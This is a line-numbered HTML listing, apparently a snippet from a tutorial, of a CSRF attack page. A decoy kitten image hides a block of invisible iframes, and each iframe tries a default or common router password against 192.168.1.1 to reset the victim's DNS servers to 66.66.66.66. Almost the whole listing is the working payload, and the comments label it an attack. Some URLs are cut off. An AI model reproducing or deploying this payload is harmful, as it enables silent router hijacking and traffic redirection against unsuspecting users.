 1
2
3 <!-- here is the image that gets seen by the victim. it could be an image or an video that will attract his attention -->
4 <center>
5 <img src='http://www.somesite.com/image-insanely-cute-kitten.jpg'><br><br>
6 :)
7 </center>
8 <!-- here is the actual attack. a bunch of iframe/img tags with the default router password and a few common passwords -->
9 <div style='display:none'>
10 <iframe width="0" height="0" src='http://admin:admin@192.168.1.1/start_apply.htm?wan_dns1_x=66.66.66.66&wan_dns2_x=66.66.66.66&wan_pppc
11 <iframe width="0" height="0" src='http://admin:password@192.168.1.1/start_apply.htm?wan_dns1_x=66.66.66.66&wan_dns2_x=66.66.66.66&wan_p
12 <iframe width="0" height="0" src='http://admin:123456@192.168.1.1/start_apply.htm?wan_dns1_x=66.66.66.66&wan_dns2_x=66.66.66.66&wan_ppp
13 <iframe width="0" height="0" src='http://admin:1234567@192.168.1.1/start_apply.htm?wan_dns1_x=66.66.66.66&wan_dns2_x=66.66.66.66&wan_pp
14 <iframe width="0" height="0" src='http://admin:12345678@192.168.1.1/start_apply.htm?wan_dns1_x=66.66.66.66&wan_dns2_x=66.66.66.66&wan_p
15 <iframe width="0" height="0" src='http://admin:abc123@192.168.1.1/start_apply.htm?wan_dns1_x=66.66.66.66&wan_dns2_x=66.66.66.66&wan_ppp
16 <iframe width="0" height="0" src='http://admin:qwerty@192.168.1.1/start_apply.htm?wan_dns1_x=66.66.66.66&wan_dns2_x=66.66.66.66&wan_ppp
17 <iframe width="0" height="0" src='http://admin:monkey@192.168.1.1/start_apply.htm?wan_dns1_x=66.66.66.66&wan_dns2_x=66.66.66.66&wan_ppp
18 <iframe width="0" height="0" src='http://admin:letmein@192.168.1.1/start_apply.htm?wan_dns1_x=66.66.66.66&wan_dns2_x=66.66.66.66&wan_pp
19 <iframe width="0" height="0" src='http://admin:111111@192.168.1.1/start_apply.htm?wan_dns1_x=66.66.66.66&wan_dns2_x=66.66.66.66&wan_ppp
20 <iframe width="0" height="0" src='http://admin:iloveyou@192.168.1.1/start_apply.htm?wan_dns1_x=66.66.66.66&wan_dns2_x=66.66.66.66&wan_p
21 <iframe width="0" height="0" src='http://admin:master@192.168.1.1/start_apply.htm?wan_dns1_x=66.66.66.66&wan_dns2_x=66.66.66.66&wan_ppp
22 </div>